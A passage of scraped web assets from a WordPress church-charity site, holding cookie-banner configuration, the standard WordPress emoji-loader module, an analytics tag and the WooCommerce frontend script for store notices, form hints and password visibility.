var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"30","version":"7.1.1#1769010769","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.c4israel.org.nz/wp-json/complianz/v1/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"35","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/complianz/css/banner-{banner_id}-{type}.css?v=301769010769","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://www.c4israel.org.nz/blogs/aliyah-day-celebrating-the-miracle-of-return/"},"privacy-statement":{"title":"","url":"https://www.c4israel.org.nz/blogs/aliyah-day-celebrating-the-miracle-of-return/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.js?ver=1717490965" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/themes/cvi/js/foundation/foundation.reveal.js?ver=6.9" id="reveal-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/themes/cvi/js/foundation/foundation.offcanvas.js?ver=6.9" id="offcanvas-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/themes/cvi/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/themes/cvi/js/custom.js?ver=6.9" id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.c4israel.org.nz/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.c4israel.org.nz/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.c4israel.org.nz/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-116937133-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-116937133-1');
    </script>

  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.1.5
body_size: 1286
content:
/* global Cookies */
jQuery( function( $ ) {
	// Orderby
	$( '.woocommerce-ordering' ).on( 'change', 'select.orderby', function() {
		$( this ).closest( 'form' ).trigger( 'submit' );
	});

	// Target quantity inputs on product pages
	$( 'input.qty:not(.product-quantity input.qty)' ).each( function() {
		var min = parseFloat( $( this ).attr( 'min' ) );

		if ( min >= 0 && parseFloat( $( this ).val() ) < min ) {
			$( this ).val( min );
		}
	});

	var noticeID   = $( '.woocommerce-store-notice' ).data( 'noticeId' ) || '',
		cookieName = 'store_notice' + noticeID;

	// Check the value of that cookie and show/hide the notice accordingly
	if ( 'hidden' === Cookies.get( cookieName ) ) {
		$( '.woocommerce-store-notice' ).hide();
	} else {
		$( '.woocommerce-store-notice' ).show();
	}

	// Set a cookie and hide the store notice when the dismiss button is clicked
	$( '.woocommerce-store-notice__dismiss-link' ).on( 'click', function( event ) {
		Cookies.set( cookieName, 'hidden', { path: '/' } );
		$( '.woocommerce-store-notice' ).hide();
		event.preventDefault();
	});

	// Make form field descriptions toggle on focus.
	if ( $( '.woocommerce-input-wrapper span.description' ).length ) {
		$( document.body ).on( 'click', function() {
			$( '.woocommerce-input-wrapper span.description:visible' ).prop( 'aria-hidden', true ).slideUp( 250 );
		} );
	}

	$( '.woocommerce-input-wrapper' ).on( 'click', function( event ) {
		event.stopPropagation();
	} );

	$( '.woocommerce-input-wrapper :input' )
		.on( 'keydown', function( event ) {
			var input       = $( this ),
				parent      = input.parent(),
				description = parent.find( 'span.description' );

			if ( 27 === event.which && description.length && description.is( ':visible' ) ) {
				description.prop( 'aria-hidden', true ).slideUp( 250 );
				event.preventDefault();
				return false;
			}
		} )
		.on( 'click focus', function() {
			var input       = $( this ),
				parent      = input.parent(),
				description = parent.find( 'span.description' );

			parent.addClass( 'currentTarget' );

			$( '.woocommerce-input-wrapper:not(.currentTarget) span.description:visible' ).prop( 'aria-hidden', true ).slideUp( 250 );

			if ( description.length && description.is( ':hidden' ) ) {
				description.prop( 'aria-hidden', false ).slideDown( 250 );
			}

			parent.removeClass( 'currentTarget' );
		} );

	// Common scroll to element code.
	$.scroll_to_notices = function( scrollElement ) {
		if ( scrollElement.length ) {
			$( 'html, body' ).animate( {
				scrollTop: ( scrollElement.offset().top - 100 )
			}, 1000 );
		}
	};

	// Show password visibility hover icon on woocommerce forms
	$( '.woocommerce form .woocommerce-Input[type="password"]' ).wrap( '<span class="password-input"></span>' );
	// Add 'password-input' class to the password wrapper in checkout page.
	$( '.woocommerce form input' ).filter(':password').parent('span').addClass('password-input');
	$( '.password-input' ).append( '<span class="show-password-input"></span>' );

	$( '.show-password-input' ).on( 'click',
		function() {
			if ( $( this ).hasClass( 'display-password' ) ) {
				$( this ).removeClass( 'display-password' );
			} else {
				$( this ).addClass( 'display-password' );
			}
			if ( $( this ).hasClass( 'display-password' ) ) {
				$( this ).siblings( ['input[type="password"]'] ).prop( 'type', 'text' );
			} else {
				$( this ).siblings( 'input[type="text"]' ).prop( 'type', 'password' );
			}
		}
	);


	$( 'a.coming-soon-footer-banner-dismiss' ).on( 'click', function( e ) {
		var target = $( e.target );
		$.ajax( {
			type: 'post',
			url: target.data( 'rest-url' ),
			data: {
				meta: {
					'woocommerce_coming_soon_banner_dismissed': 'yes'
				}
			},
			beforeSend: function ( xhr ) {
				xhr.setRequestHeader( 'X-WP-Nonce',  target.data( 'rest-nonce' ) );
			},
			complete: function () {
				$('#coming-soon-footer-banner').hide();
			}
		} );
	} );
});
